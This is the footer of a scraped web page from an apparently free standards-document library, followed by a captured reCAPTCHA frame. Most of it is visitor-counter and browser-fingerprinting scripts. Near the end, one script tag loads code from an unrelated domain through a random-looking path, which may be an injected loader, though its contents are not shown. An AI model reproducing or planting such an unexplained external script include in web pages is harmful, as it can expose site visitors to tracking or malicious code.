document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_top.gif\') no-repeat bottom;">&nbsp;</div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#426ed2;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_bottom.gif\') no-repeat top;">&nbsp;</div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16852820,s:16852820,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
try{obHP.style.behavior="url('#default#homePage')";obHP.addBehavior('#default#homePage');if(obHP.isHomePage(window.location.href))bm.h=1;}catch(e){;}
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ohvstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="http://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16852820&s16852820&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--><!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/home?id=2142050">
<img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100"
width="88" height="31" border="0" /></a>
<!-- end of Top100 logo -->
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 79236;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=79236"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter --><!-- "' --><span class="pbmUbc7o"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/32.svg" alt="" /></a></span>
 
 
 <script language="javascript">//<!--
mtI="022211115705";mtG="8";mtT="4";mtS='http://022211115705.c.mystat-in.net/?';
mtD=document;mtN=navigator.appName;mtR=escape(mtD.referrer);
mtW="";mtC="";mtV="0";mtJ="1";
//--></script><script language="javascript1.1">//<!--
mtV="1";mtJ = (navigator.javaEnabled()?"1":"0");
//--></script><script language="javascript1.2">//<!--
mtE=screen;mtW=mtE.width;mtN!="Netscape"?mtC=mtE.colorDepth:mtC=mtE.pixelDepth;mtV="2";
//--></script><script language="javascript1.3">//<!--
mtV="3";
//--></script><script language="javascript">//<!--
mtUrl="";mtUrl+="\""+mtS+"i"+mtI+"&t"+mtT+"&g"+mtG+"&w"+mtW+"&c"+mtC+"&r"+mtR+"&v"+mtV+"&j"+mtJ+"\"";
mtUrl="<a href=http://mytop-in.net/ target=_blank><img src="+mtUrl+"width=88 height=31 border=0 alt=\"Rated by MyTOP\"></a>";
mtD.write(mtUrl);
//--></script>
<noscript>
<a href=http://mytop-in.net/ target=_blank><img src=http://022211115705.c.mystat-in.net/?i022211115705&t4&g8&j0 width=88 height=31 border=0 alt="Rated by MyTOP"></a>
</noscript>

 
 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 <script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script>
 </div>
<center>Библиотека бесплатных ГОСТ, BHиП, BHП, BHTП, BCH, ДБН, ДСТУ, ДНАОП <br>скачать бесплатно Закон України Про державне регулювання діяльності у сфері трансферу технологій <br>действующий нормативный документ - Закон України Про державне регулювання діяльності у сфері трансферу технологій<!--/U1BFOOTER1Z-->
</body>
</html>
<!-- 0.06281 (s760) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O4IxK-mge95Au2GpB2bWXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082835190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>